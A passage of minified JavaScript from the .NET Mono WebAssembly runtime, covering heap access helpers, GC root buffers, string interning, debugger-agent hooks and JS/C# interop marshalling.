e}}),Object.assign(e.module.config,{}),Object.assign(e.api,{Module:e.module,...e.module}),Object.assign(e.api,{INTERNAL:e.internal})}function y(e,t){return u.createPromiseController(e,t)}function w(e,t){if(e)return;const n="Assert failed: "+("function"==typeof t?t():t),r=new Error(n);l.abort(r)}const S=0,k=0,v=0,E=0,U=0,I=-1,x=0,T=0,j=0;function A(e){return null==e}var R;!function(e){e[e.None=0]="None",e[e.Void=1]="Void",e[e.Discard=2]="Discard",e[e.Boolean=3]="Boolean",e[e.Byte=4]="Byte",e[e.Char=5]="Char",e[e.Int16=6]="Int16",e[e.Int32=7]="Int32",e[e.Int52=8]="Int52",e[e.BigInt64=9]="BigInt64",e[e.Double=10]="Double",e[e.Single=11]="Single",e[e.IntPtr=12]="IntPtr",e[e.JSObject=13]="JSObject",e[e.Object=14]="Object",e[e.String=15]="String",e[e.Exception=16]="Exception",e[e.DateTime=17]="DateTime",e[e.DateTimeOffset=18]="DateTimeOffset",e[e.Nullable=19]="Nullable",e[e.Task=20]="Task",e[e.Array=21]="Array",e[e.ArraySegment=22]="ArraySegment",e[e.Span=23]="Span",e[e.Action=24]="Action",e[e.Function=25]="Function",e[e.JSException=26]="JSException"}(R||(R={}));var L=!1;const $=[],C=32768;let N,D;const B=BigInt("9223372036854775807"),O=BigInt("-9223372036854775808");function M(){N||(N=t._malloc(C),D=N),$.push(D)}function F(e,t,n){if(!Number.isSafeInteger(e))throw new Error(`Assert failed: Value is not an integer: ${e} (${typeof e})`);if(!(e>=t&&e<=n))throw new Error(`Assert failed: Overflow: value ${e} is out of ${t} ${n} range`)}function P(e,t){Ee().fill(0,e,e+t)}function z(e,n){const r=!!n;"number"==typeof n&&F(n,0,1),t.HEAP32[e>>>2]=r?1:0}function V(e,n){F(n,0,255),t.HEAPU8[e]=n}function W(e,n){F(n,0,65535),t.HEAPU16[e>>>1]=n}function H(e,t,n){F(n,0,65535),e[t>>>1]=n}function G(e,n){t.HEAPU32[e>>>2]=n}function q(e,n){F(n,0,4294967295),t.HEAPU32[e>>>2]=n}function J(e,n){F(n,-128,127),t.HEAP8[e]=n}function Y(e,n){F(n,-32768,32767),t.HEAP16[e>>>1]=n}function X(e,n){t.HEAP32[e>>>2]=n}function Z(e,n){F(n,-2147483648,2147483647),t.HEAP32[e>>>2]=n}function K(e){if(0!==e)switch(e){case 1:throw new Error("value was not an integer");case 2:throw new Error("value out of range");default:throw new Error("unknown internal error")}}function Q(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);K(St.mono_wasm_f64_to_i52(e,t))}function ee(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);if(!(t>=0))throw new Error("Assert failed: Can't convert negative Number into UInt64");K(St.mono_wasm_f64_to_u52(e,t))}function te(e,n){if("bigint"!=typeof n)throw new Error(`Assert failed: Value is not an bigint: ${n} (${typeof n})`);if(!(n>=O&&n<=B))throw new Error(`Assert failed: Overflow: value ${n} is out of ${O} ${B} range`);t.HEAP64[e>>>3]=n}function ne(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF32[e>>>2]=n}function re(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF64[e>>>3]=n}function oe(e){return!!t.HEAP32[e>>>2]}function ae(e){return t.HEAPU8[e]}function se(e){return t.HEAPU16[e>>>1]}function ie(e){return t.HEAPU32[e>>>2]}function ce(e,t){return e[t>>>2]}function le(e){return St.mono_wasm_get_i32_unaligned(e)}function ue(e){return St.mono_wasm_get_i32_unaligned(e)>>>0}function pe(e){return t.HEAP8[e]}function de(e){return t.HEAP16[e>>>1]}function _e(e){return t.HEAP32[e>>>2]}function fe(e){const t=St.mono_wasm_i52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function me(e){const t=St.mono_wasm_u52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function he(e){return t.HEAP64[e>>>3]}function be(e){return t.HEAPF32[e>>>2]}function ge(e){return t.HEAPF64[e>>>3]}function ye(e){const n=t._malloc(e.length);return new Uint8Array(Ee().buffer,n,e.length).set(e),n}function we(){return t.HEAP8}function Se(){return t.HEAP16}function ke(){return t.HEAP32}function ve(){return t.HEAP64}function Ee(){return t.HEAPU8}function Ue(){return t.HEAPU16}function Ie(){return t.HEAPU32}function xe(){return t.HEAPF32}function Te(){return t.HEAPF64}const je=8192;let Ae=null,Re=null,Le=0;const $e=[],Ce=[];function Ne(e,n){if(e<=0)throw new Error("capacity >= 1");const r=4*(e|=0),o=t._malloc(r);if(o%4!=0)throw new Error("Malloc returned an unaligned offset");return P(o,r),new WasmRootBufferImpl(o,e,!0,n)}function De(e){let t;if(!e)throw new Error("address must be a location in the native heap");return Ce.length>0?(t=Ce.pop(),t._set_address(e)):t=new Fe(e),t}function Be(e=void 0){let t;if($e.length>0)t=$e.pop();else{const e=function(){if(A(Ae)||!Re){Ae=Ne(je,"js roots"),Re=new Int32Array(je),Le=je;for(let e=0;e<je;e++)Re[e]=je-e-1}if(Le<1)throw new Error("Out of scratch root space");const e=Re[Le-1];return Le--,e}();t=new Me(Ae,e)}if(void 0!==e){if("number"!=typeof e)throw new Error("value must be an address in the managed heap");t.set(e)}else t.set(0);return t}function Oe(...e){for(let t=0;t<e.length;t++)A(e[t])||e[t].release()}class WasmRootBufferImpl{constructor(e,t,n,r){const o=4*t;this.__offset=e,this.__offset32=e>>>2,this.__count=t,this.length=t,this.__handle=St.mono_wasm_register_root(e,o,r||"noname"),this.__ownsAllocation=n}_throw_index_out_of_range(){throw new Error("index out of range")}_check_in_range(e){(e>=this.__count||e<0)&&this._throw_index_out_of_range()}get_address(e){return this._check_in_range(e),this.__offset+4*e}get_address_32(e){return this._check_in_range(e),this.__offset32+e}get(e){this._check_in_range(e);const t=this.get_address_32(e);return Ie()[t]}set(e,t){const n=this.get_address(e);return St.mono_wasm_write_managed_pointer_unsafe(n,t),t}copy_value_from_address(e,t){const n=this.get_address(e);St.mono_wasm_copy_managed_pointer(n,t)}_unsafe_get(e){return Ie()[this.__offset32+e]}_unsafe_set(e,t){const n=this.__offset+e;St.mono_wasm_write_managed_pointer_unsafe(n,t)}clear(){this.__offset&&P(this.__offset,4*this.__count)}release(){this.__offset&&this.__ownsAllocation&&(St.mono_wasm_deregister_root(this.__offset),P(this.__offset,4*this.__count),t._free(this.__offset)),this.__handle=this.__offset=this.__count=this.__offset32=0}toString(){return`[root buffer @${this.get_address(0)}, size ${this.__count} ]`}}class Me{constructor(e,t){this.__buffer=e,this.__index=t}get_address(){return this.__buffer.get_address(this.__index)}get_address_32(){return this.__buffer.get_address_32(this.__index)}get address(){return this.__buffer.get_address(this.__index)}get(){return this.__buffer._unsafe_get(this.__index)}set(e){const t=this.__buffer.get_address(this.__index);return St.mono_wasm_write_managed_pointer_unsafe(t,e),e}copy_from(e){const t=e.address,n=this.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){const e=this.__buffer.get_address_32(this.__index);Ie()[e]=0}release(){if(!this.__buffer)throw new Error("No buffer");var e;$e.length>128?(void 0!==(e=this.__index)&&(Ae.set(e,0),Re[Le]=e,Le++),this.__buffer=null,this.__index=0):(this.set(0),$e.push(this))}toString(){return`[root @${this.address}]`}}class Fe{constructor(e){this.__external_address=U,this.__external_address_32=0,this._set_address(e)}_set_address(e){this.__external_address=e,this.__external_address_32=e>>>2}get address(){return this.__external_address}get_address(){return this.__external_address}get_address_32(){return this.__external_address_32}get(){return Ie()[this.__external_address_32]}set(e){return St.mono_wasm_write_managed_pointer_unsafe(this.__external_address,e),e}copy_from(e){const t=e.address,n=this.__external_address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.__external_address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){Ie()[this.__external_address>>>2]=0}release(){Ce.length<128&&Ce.push(this)}toString(){return`[external root @${this.address}]`}}const Pe=new Map,ze="";let Ve;const We=new Map;let He,Ge,qe,Je,Ye=0,Xe=null,Ze=0;function Ke(e){if(void 0===Je){const n=new Uint8Array(2*e.length);return t.stringToUTF8Array(e,n,0,2*e.length),n}return Je.encode(e)}function Qe(e){const n=Ee();return function(e,n,r){const o=n+r;let a=n;for(;e[a]&&!(a>=o);)++a;if(a-n<=16)return t.UTF8ArrayToString(e,n,r);if(void 0===qe)return t.UTF8ArrayToString(e,n,r);const s=it(e,n,a);return qe.decode(s)}(n,e,n.length-e)}function et(e,t){if(He){const n=it(Ee(),e,t);return He.decode(n)}return tt(e,t)}function tt(e,t){let n="";const r=Ue();for(let o=e;o<t;o+=2){const e=r[o>>>1];n+=String.fromCharCode(e)}return n}function nt(e,t,n){const r=Ue(),o=n.length;for(let a=0;a<o&&(H(r,e,n.charCodeAt(a)),!((e+=2)>=t));a++);}function rt(e){if(e.value===E)return null;const t=Ve+0,n=Ve+4,r=Ve+8;let o;St.mono_wasm_string_get_data_ref(e.address,t,n,r);const a=Ie(),s=ce(a,n),i=ce(a,t),c=ce(a,r);if(c&&(o=We.get(e.value)),void 0===o&&(s&&i?(o=et(i,i+s),c&&We.set(e.value,o)):o=ze),void 0===o)throw new Error(`internal error when decoding string at location ${e.value}`);return o}function ot(e,t){if(t.clear(),null!==e)if("symbol"==typeof e)at(e,t);else{if("string"!=typeof e)throw new Error("Expected string argument, got "+typeof e);if(0===e.length)at(e,t);else{if(e.length<=256){const n=Pe.get(e);if(n)return void t.set(n)}st(e,t)}}}function at(e,t){let n;if("symbol"==typeof e?(n=e.description,"string"!=typeof n&&(n=Symbol.keyFor(e)),"string"!=typeof n&&(n="<unknown Symbol>")):"string"==typeof e&&(n=e),"string"!=typeof n)throw new Error(`Argument to stringToInternedMonoStringRoot must be a string but was ${e}`);if(0===n.length&&Ye)return void t.set(Ye);const r=Pe.get(n);r?t.set(r):(st(n,t),function(e,t,n){if(!t.value)throw new Error("null pointer passed to _store_string_in_intern_table");Ze>=8192&&(Xe=null),Xe||(Xe=Ne(8192,"interned strings"),Ze=0);const r=Xe,o=Ze++;if(St.mono_wasm_intern_string_ref(t.address),!t.value)throw new Error("mono_wasm_intern_string_ref produced a null pointer");Pe.set(e,t.value),We.set(t.value,e),0!==e.length||Ye||(Ye=t.value),r.copy_value_from_address(o,t.address)}(n,t))}function st(e,n){const r=2*(e.length+1),o=t._malloc(r);nt(o,o+r,e),St.mono_wasm_string_from_utf16_ref(o,e.length,n.address),t._free(o)}function it(e,t,n){return e.buffer,e.subarray(t,n)}let ct="MONO_WASM: ";function lt(e,...t){l.diagnosticTracing&&console.debug(ct+e,...t)}function ut(e,...t){console.info(ct+e,...t)}function pt(e,...t){console.warn(ct+e,...t)}function dt(e,...t){t&&t.length>0&&t[0]&&"object"==typeof t[0]&&t[0].silent||console.error(ct+e,...t)}const _t=new Map,ft=[];function mt(e){try{if(0==_t.size)return e;const t=e;for(let n=0;n<ft.length;n++){const r=e.replace(new RegExp(ft[n],"g"),((e,...t)=>{const n=t.find((e=>"object"==typeof e&&void 0!==e.replaceSection));if(void 0===n)return e;const r=n.funcNum,o=n.replaceSection,a=_t.get(Number(r));return void 0===a?e:e.replace(o,`${a} (${o})`)}));if(r!==t)return r}return t}catch(t){return console.debug(`failed to symbolicate: ${t}`),e}}function ht(e){let t=e;return t&&t.stack||(t=new Error(t?""+t:"Unknown error")),mt(t.stack)}function bt(){return[..._t.values()]}ft.push(/at (?<replaceSection>[^:()]+:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)((?![^)a-fA-F\d])|$)/),ft.push(/(?:WASM \[[\da-zA-Z]+\], (?<replaceSection>function #(?<funcNum>[\d]+) \(''\)))/),ft.push(/(?<replaceSection>[a-z]+:\/\/[^ )]*:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)/),ft.push(/(?<replaceSection><[^ >]+>[.:]wasm-function\[(?<funcNum>[0-9]+)\])/);const gt=[[!0,"mono_wasm_array_get_ref","void",["number","number","number"]],[!0,"mono_wasm_obj_array_new_ref","void",["number","number"]],[!0,"mono_wasm_obj_array_set_ref","void",["number","number","number"]],[!0,"mono_wasm_try_unbox_primitive_and_get_type_ref","number",["number","number","number"]],[!0,"mono_wasm_box_primitive_ref","void",["number","number","number","number"]],[!0,"mono_wasm_string_array_new_ref","void",["number","number"]],[!0,"mono_wasm_typed_array_new_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_get_delegate_invoke_ref","number",["number"]],[!0,"mono_wasm_get_type_name","string",["number"]],[!0,"mono_wasm_get_type_aqn","string",["number"]],[!0,"mono_wasm_obj_array_new","number",["number"]],[!0,"mono_wasm_obj_array_set","void",["number","number","number"]],[!0,"mono_wasm_array_length_ref","number",["number"]]],yt=[[!0,"mono_wasm_register_root","number",["number","number","string"]],[!0,"mono_wasm_deregister_root",null,["number"]],[!0,"mono_wasm_string_get_data_ref",null,["number","number","number","number"]],[!0,"mono_wasm_set_is_debugger_attached","void",["bool"]],[!0,"mono_wasm_send_dbg_command","bool",["number","number","number","number","number"]],[!0,"mono_wasm_send_dbg_command_with_parms","bool",["number","number","number","number","number","number","string"]],[!0,"mono_wasm_setenv",null,["string","string"]],[!0,"mono_wasm_parse_runtime_options",null,["number","number"]],[!0,"mono_wasm_strdup","number",["string"]],[!0,"mono_background_exec",null,[]],[!0,"mono_wasm_execute_timer",null,[]],[!0,"mono_wasm_load_icu_data","number",["number"]],[!1,"mono_wasm_add_assembly","number",["string","number","number"]],[!0,"mono_wasm_add_satellite_assembly","void",["string","string","number","number"]],[!1,"mono_wasm_load_runtime",null,["string","number"]],[!0,"mono_wasm_change_debugger_log_level","void",["number"]],[!0,"mono_wasm_get_corlib","number",[]],[!0,"mono_wasm_assembly_load","number",["string"]],[!0,"mono_wasm_assembly_find_class","number",["number","string","string"]],[!0,"mono_wasm_runtime_run_module_cctor","void",["number"]],[!0,"mono_wasm_assembly_find_method","number",["number","string","number"]],[!1,"mono_wasm_invoke_method_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_string_from_utf16_ref","void",["number","number","number"]],[!0,"mono_wasm_intern_string_ref","void",["number"]],[!0,"mono_wasm_assembly_get_entry_point","number",["number","number"]],[!0,"mono_wasm_class_get_type","number",["number"]],[!1,"mono_wasm_exit","void",["number"]],[!1,"mono_wasm_abort","void",[]],[!0,"mono_wasm_getenv","number",["string"]],[!0,"mono_wasm_set_main_args","void",["number","number"]],[!1,"mono_wasm_enable_on_demand_gc","void",["number"]],[()=>!f,"mono_wasm_profiler_init_aot","void",["string"]],[()=>!m,"mono_wasm_profiler_init_aot","void",["string"]],[!0,"mono_wasm_profiler_init_browser","void",["number"]],[!1,"mono_wasm_exec_regression","number",["number","string"]],[!1,"mono_wasm_invoke_method_bound","number",["number","number","number"]],[!0,"mono_wasm_write_managed_pointer_unsafe","void",["number","number"]],[!0,"mono_wasm_copy_managed_pointer","void",["number","number"]],[!0,"mono_wasm_i52_to_f64","number",["number","number"]],[!0,"mono_wasm_u52_to_f64","number",["number","number"]],[!0,"mono_wasm_f64_to_i52","number",["number","number"]],[!0,"mono_wasm_f64_to_u52","number",["number","number"]],[!0,"mono_wasm_method_get_name","number",["number"]],[!0,"mono_wasm_method_get_full_name","number",["number"]],[!0,"mono_wasm_gc_lock","void",[]],[!0,"mono_wasm_gc_unlock","void",[]],[!0,"mono_wasm_get_i32_unaligned","number",["number"]],[!0,"mono_wasm_get_f32_unaligned","number",["number"]],[!0,"mono_wasm_get_f64_unaligned","number",["number"]],[!0,"mono_jiterp_trace_bailout","void",["number"]],[!0,"mono_jiterp_get_trace_bailout_count","number",["number"]],[!0,"mono_jiterp_value_copy","void",["number","number","number"]],[!0,"mono_jiterp_get_member_offset","number",["number"]],[!0,"mono_jiterp_encode_leb52","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb64_ref","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb_signed_boundary","number",["number","number","number"]],[!0,"mono_jiterp_write_number_unaligned","void",["number","number","number"]],[!0,"mono_jiterp_type_is_byref","number",["number"]],[!0,"mono_jiterp_get_size_of_stackval","number",[]],[!0,"mono_jiterp_parse_option","number",["string"]],[!0,"mono_jiterp_get_options_as_json","number",[]],[!0,"mono_jiterp_get_options_version","number",[]],[!0,"mono_jiterp_adjust_abort_count","number",["number","number"]],[!0,"mono_jiterp_register_jit_call_thunk","void",["number","number"]],[!0,"mono_jiterp_type_get_raw_value_size","number",["number"]],[!0,"mono_jiterp_update_jit_call_dispatcher","void",["number"]],[!0,"mono_jiterp_get_signature_has_this","number",["number"]],[!0,"mono_jiterp_get_signature_return_type","number",["number"]],[!0,"mono_jiterp_get_signature_param_count","number",["number"]],[!0,"mono_jiterp_get_signature_params","number",["number"]],[!0,"mono_jiterp_type_to_ldind","number",["number"]],[!0,"mono_jiterp_type_to_stind","number",["number"]],[!0,"mono_jiterp_imethod_to_ftnptr","number",["number"]],[!0,"mono_jiterp_debug_count","number",[]],[!0,"mono_jiterp_get_trace_hit_count","number",["number"]],[!0,"mono_jiterp_get_polling_required_address","number",[]],[!0,"mono_jiterp_get_rejected_trace_count","number",[]],[!0,"mono_jiterp_boost_back_branch_target","void",["number"]],[!0,"mono_jiterp_is_imethod_var_address_taken","number",["number","number"]],[!0,"mono_jiterp_get_opcode_value_table_entry","number",["number"]],[!0,"mono_jiterp_get_simd_intrinsic","number",["number","number"]],[!0,"mono_jiterp_get_simd_opcode","number",["number","number"]],[!0,"mono_jiterp_get_arg_offset","number",["number","number","number"]],[!0,"mono_jiterp_get_opcode_info","number",["number","number"]],[!0,"mono_wasm_is_zero_page_reserved","number",[]],[!0,"mono_jiterp_is_special_interface","number",["number"]],...gt],wt={};var St=wt;const kt=wt,vt=wt,Et=["void","number",null];function Ut(e,n,r,o){let a=void 0===o&&Et.indexOf(n)>=0&&(!r||r.every((e=>Et.indexOf(e)>=0)))&&t.asm?t.asm[e]:void 0;if(a&&r&&a.length!==r.length&&(dt(`argument count mismatch for cwrap ${e}`),a=void 0),"function"!=typeof a&&(a=t.cwrap(e,n,r,o)),"function"!=typeof a)throw new Error(`cwrap ${e} not found or not a function`);return a}function It(e,t,n){const r=function(e,t,n){let r,o="number"==typeof t?t:0;r="number"==typeof n?o+n:e.length-o;const a={read:function(){if(o>=r)return null;const t=e[o];return o+=1,t}};return Object.defineProperty(a,"eof",{get:function(){return o>=r},configurable:!0,enumerable:!0}),a}(e,t,n);let o="",a=0,s=0,i=0,c=0,l=0,u=0;for(;a=r.read(),s=r.read(),i=r.read(),null!==a;)null===s&&(s=0,l+=1),null===i&&(i=0,l+=1),u=a<<16|s<<8|i<<0,c=(16777215&u)>>18,o+=xt[c],c=(262143&u)>>12,o+=xt[c],l<2&&(c=(4095&u)>>6,o+=xt[c]),2===l?o+="==":1===l?o+="=":(c=(63&u)>>0,o+=xt[c]);return o}const xt=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9","+","/"],Tt=new Map;Tt.remove=function(e){const t=this.get(e);return this.delete(e),t};let jt,At,Rt,Lt={},$t=0,Ct=-1;function mono_wasm_runtime_ready(){if(n.mono_wasm_runtime_is_ready=l.mono_wasm_runtime_is_ready=!0,$t=0,Lt={},Ct=-1,globalThis.dotnetDebugger)debugger}function mono_wasm_fire_debugger_agent_message_with_data_to_pause(e){console.assert(!0,`mono_wasm_fire_debugger_agent_message_with_data ${e}`);debugger}function Nt(e){e.length>Ct&&(jt&&t._free(jt),Ct=Math.max(e.length,Ct,256),jt=t._malloc(Ct));const n=atob(e),r=Ee();for(let e=0;e<n.length;e++)r[jt+e]=n.charCodeAt(e)}function Dt(e,t,n,r,o,a,s){Nt(r),St.mono_wasm_send_dbg_command_with_parms(e,t,n,jt,o,a,s.toString());const{res_ok:i,res:c}=Tt.remove(e);if(!i)throw new Error("Failed on mono_wasm_invoke_method_debugger_agent_with_parms");return c}function Bt(e,t,n,r){Nt(r),St.mono_wasm_send_dbg_command(e,t,n,jt,r.length);const{res_ok:o,res:a}=Tt.remove(e);if(!o)throw new Error("Failed on mono_wasm_send_dbg_command");return a}function Ot(){const{res_ok:e,res:t}=Tt.remove(0);if(!e)throw new Error("Failed on mono_wasm_get_dbg_command_info");return t}function Mt(){}function Ft(){St.mono_wasm_set_is_debugger_attached(!1)}function Pt(e){St.mono_wasm_change_debugger_log_level(e)}function zt(e,t={}){if("object"!=typeof e)throw new Error(`event must be an object, but got ${JSON.stringify(e)}`);if(void 0===e.eventName)throw new Error(`event.eventName is a required parameter, in event: ${JSON.stringify(e)}`);if("object"!=typeof t)throw new Error(`args must be an object, but got ${JSON.stringify(t)}`);console.debug("mono_wasm_debug_event_raised:aef14bca-5519-4dfe-b35a-f867abc123ae",JSON.stringify(e),JSON.stringify(t))}function Vt(){-1==l.waitForDebugger&&(l.waitForDebugger=1),St.mono_wasm_set_is_debugger_attached(!0)}function Wt(e){if(null!=e.arguments&&!Array.isArray(e.arguments))throw new Error(`"arguments" should be an array, but was ${e.arguments}`);const t=e.objectId,n=e.details;let r={};if(t.startsWith("dotnet:cfo_res:")){if(!(t in Lt))throw new Error(`Unknown object id ${t}`);r=Lt[t]}else r=function(e,t){if(e.startsWith("dotnet:array:")){let e;if(void 0===t.items)return e=t.map((e=>e.value)),e;if(void 0===t.dimensionsDetails||1===t.dimensionsDetails.length)return e=t.items.map((e=>e.value)),e}const n={};return Object.keys(t).forEach((e=>{const r=t[e];void 0!==r.get?Object.defineProperty(n,r.name,{get:()=>Bt(r.get.id,r.get.commandSet,r.get.command,r.get.buffer),set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):void 0!==r.set?Object.defineProperty(n,r.name,{get:()=>r.value,set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):n[r.name]=r.value})),n}(t,n);const o=null!=e.arguments?e.arguments.map((e=>JSON.stringify(e.value))):[],a=`const fn = ${e.functionDeclaration}; return fn.apply(proxy, [${o}]);`,s=new Function("proxy",a)(r);if(void 0===s)return{type:"undefined"};if(Object(s)!==s)return"object"==typeof s&&null==s?{type:typeof s,subtype:`${s}`,value:null}:{type:typeof s,description:`${s}`,value:`${s}`};if(e.returnByValue&&null==s.subtype)return{type:"object",value:s};if(Object.getPrototypeOf(s)==Array.prototype){const e=Gt(s);return{type:"object",subtype:"array",className:"Array",description:`Array(${s.length})`,objectId:e}}return void 0!==s.value||void 0!==s.subtype?s:s==r?{type:"object",className:"Object",description:"Object",objectId:t}:{type:"object",className:"Object",description:"Object",objectId:Gt(s)}}function Ht(e,t={}){return function(e,t){if(!(e in Lt))throw new Error(`Could not find any object with id ${e}`);const n=Lt[e],r=Object.getOwnPropertyDescriptors(n);t.accessorPropertiesOnly&&Object.keys(r).forEach((e=>{void 0===r[e].get&&Reflect.deleteProperty(r,e)}));const o=[];return Object.keys(r).forEach((e=>{let t;const n=r[e];t="object"==typeof n.value?Object.assign({name:e},n):void 0!==n.value?{name:e,value:Object.assign({type:typeof n.value,description:""+n.value},n)}:void 0!==n.get?{name:e,get:{className:"Function",description:`get ${e} () {}`,type:"function"}}:{name:e,value:{type:"symbol",value:"<Unknown>",description:"<Unknown>"}},o.push(t)})),{__value_as_json_string__:JSON.stringify(o)}}(`dotnet:cfo_res:${e}`,t)}function Gt(e){const t="dotnet:cfo_res:"+$t++;return Lt[t]=e,t}function qt(e){e in Lt&&delete Lt[e]}function Jt(){if(l.enablePerfMeasure)return globalThis.performance.now()}function Yt(e,t,n){if(l.enablePerfMeasure&&e){const r=a?{start:e}:{startTime:e},o=n?`${t}${n} `:t;globalThis.performance.measure(o,r)}}const Xt=[],Zt=new Map,Kt=new Map,Qt=new Map,en=Symbol.for("wasm bound_cs_function"),tn=Symbol.for("wasm bound_js_function"),nn=Symbol.for("wasm imported_js_function"),rn=16;function on(e){const n=t.stackAlloc(rn*e);return n&&n%8==0||w(!1,"Arg alignment"),hn(an(n,0),R.None),hn(an(n,1),R.None),n}function an(e,t){return e||w(!1,"Null args"),e+t*rn}function sn(e,t){return e||w(!1,"Null signatures"),e+32*t+8}function cn(e){return e||w(!1,"Null sig"),ie(e)}function ln(e){return e||w(!1,"Null sig"),ie(e+16)}function un(e){return e||w(!1,"Null sig"),ie(e+20)}function pn(e){return e||w(!1,"Null sig"),ie(e+24)}function dn(e){return e||w(!1,"Null sig"),ie(e+28)}function _n(e){return e||w(!1,"Null signatures"),_e(e+4)}function fn(e){return e||w(!1,"Null signatures"),_e(e)}function mn(e){return e||w(!1,"Null arg"),ie(e+12)}function hn(e,t){e||w(!1,"Null arg"),q(e+12,t)}function bn(e){return e||w(!1,"Null arg"),ie(e)}function gn(e,t){if(e||w(!1,"Null arg"),"boolean"!=typeof t)throw new Error(`Assert failed: Value is not a Boolean: ${t} (${typeof t})`);V(e,t?1:0)}function yn(e,t){e||w(!1,"Null arg"),q(e,t)}function wn(e,t){e||w(!1,"Null arg"),re(e,t.getTime())}function Sn(e,t){e||w(!1,"Null arg"),re(e,t)}function kn(e){return e||w(!1,"Null arg"),ie(e+4)}function vn(e,t){e||w(!1,"Null arg"),q(e+4,t)}function En(e){return e||w(!1,"Null arg"),ie(e+4)}function Un(e,t){e||w(!1,"Null arg"),q(e+4,t)}function In(e){return e||w(!1,"Null arg"),De(e)}function xn(e){return e||w(!1,"Null arg"),_e(e+8)}function Tn(e,t){e||w(!1,"Null arg"),Z(e+8,t)}class ManagedObject{dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}toString(){return`CsObject(gc_handle: ${this[Lr]})`}}class ManagedError extends Error{constructor(e){super(e),this.superStack=Object.getOwnPropertyDescriptor(this,"stack"),Object.defineProperty(this,"stack",{get:this.getManageStack})}getSuperStack(){if(this.superStack){if(void 0!==this.superStack.value)return this.superStack.value;if(void 0!==this.superStack.get)return this.superStack.get.call(this)}return super.stack}getManageStack(){if(this.managed_stack)return this.managed_stack;if(u.is_runtime_running()&&!L){const e=this[Lr];if(e!==T){const t=l.javaScriptExports.get_managed_stack_trace(e);if(t)return this.managed_stack=t+"\n"+this.getSuperStack(),this.managed_stack}}return this.getSuperStack()}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function jn(e){return e==R.Byte?1:e==R.Int32?4:e==R.Int52||e==R.Double?8:e==R.String||e==R.Object||e==R.JSObject?rn:-1}class An{constructor(e,t,n){this._pointer=e,this._length=t,this._viewType=n}_unsafe_create_view(){const e=0==this._viewType?new Uint8Array(Ee().buffer,this._pointer,this._length):1==this._viewType?new Int32Array(ke().buffer,this._pointer,this._length):2==this._viewType?new Float64Array(Te().buffer,this._pointer,this._length):null;if(!e)throw new Error("NotImplementedException");return e}set(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);n.set(e,t)}copyTo(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);const r=n.subarray(t);e.set(r)}slice(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._unsafe_create_view().slice(e,t)}get length(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._length}get byteLength(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return 0==this._viewType?this._length:1==this._viewType?this._length<<2:2==this._viewType?this._length<<3:0}}class Span extends An{constructor(e,t,n){super(e,t,n),this.is_disposed=!1}dispose(){this.is_disposed=!0}get isDisposed(){return this.is_disposed}}class ArraySegment extends An{constructor(e,t,n){super(e,t,n)}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function Rn(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Xr(un(e)),a=Xr(pn(e)),s=Xr(dn(e));const i=ln(e);r=Ln(i),t===R.Nullable&&(t=i);const c=Ln(t),l=un(e),u=n*rn;return e=>c(e+u,l,r,o,a,s)}function Ln(e){if(e===R.None||e===R.Void)return;const t=Kt.get(e);return t&&"function"==typeof t||w(!1,`ERR41: Unknown converter for type ${e}. ${Jr}`),t}function $n(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),!!ae(e)}(e)}function Cn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ae(e)}(e)}function Nn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),se(e)}(e)}function Dn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),de(e)}(e)}function Bn(e){return 